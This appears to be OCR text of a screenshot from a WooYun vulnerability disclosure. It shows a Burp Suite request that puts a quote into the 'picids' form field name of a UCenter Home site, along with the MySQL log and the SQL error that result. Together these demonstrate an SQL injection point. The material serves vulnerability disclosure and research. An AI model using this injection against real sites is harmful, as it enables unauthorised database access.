 Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target
Request
Raw Params Headers Hex
asdasdasd'<img src="attachment/201311/25/2_13854006554GEG.jpg" .="line-height: 1.8em;"><img src="attachment/201311/25/2_13854006554GEG.jpg" .="line-height: 1.8em;"><img src="attachment/201311/25/2_13854006554GEG.jpg" .
1.8em;"><img src="attachment/201311/25/2_13854006554GEG.jpg" .="line-height: 1.8em;"><img src="attachment/201311/25/2_13854006554GEG.jpg" .="line-height: 1.8em;"><img src="attachment/201311/25/2_13854006554GEG.jpg" .="
1.8em;"><span .="line-height: 1.8em;">a</span><img src="attachment/201311/25/2_13854006554GEG.jpg" .="line-height: 1.8em;">
------WebKitFormBoundaryCasJ2svR9tu9CGKE
Content-Disposition: form-data; name="picids[']"
asdasdsda
------WebKitFormBoundaryCasJ2svR9tu9CGKE
Content-Disposition: form-data; name="friend"
? < + > pic
mysql.log (140.7 MB) - BareTail
File Edit View Preferences Help
Open Highlighting Follow Tail ANSI D:\PHP\MySQL-5.0.90\MysqlLog\mysql.log (140.7 MB)
mysql.log
WHERE b.blogid='1'
152 Query SELECT classname FROM uchome_class WHERE `classid`='1' AND `uid`='2' LIMIT 1
152 Query SELECT * FROM uchome_pic WHERE picid IN (''') AND uid='2'
152 Quit
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 26 Nov 2013 10:16:12 GMT
Server: Apache/2.0.63 (Win32) PHP/5.2.14
X-Powered-By: PHP/5.2.14
Content-Length: 798
Content-Type: text/html
<div style="position:absolute;font-size:11px;font-family:verdana,arial;background:#EBEBEB;padding:0.5em;">
<b>MySQL Error</b><br>
<b>Message</b>: MySQL Query Error<br>
<b>SQL</b>: SELECT * FROM uchome_pic WHERE picid IN (''') AND uid='2'<br>
<b>Error</b>: You have an error in your SQL syntax; check the manual that corresponds to your MySQL server version for the right syntax to use near '2'' at line 1<br>
<b>Errno.</b>: 1064<br>
<a
href="http://faq.comsenz.com/?type=mysql&dberrno=1064&dberror=You%20have%20an%20error%20in%20your%20SQL%20syntax%3B%20check%20the%20manual%20that%20corresponds%20to%20your%20MySQL%20server%20version%20for%20the%20right
use%20near%20%272%27%27%20at%20line%201" target="_blank">Click here to seek help.</a>
</div>
www.wooyun.org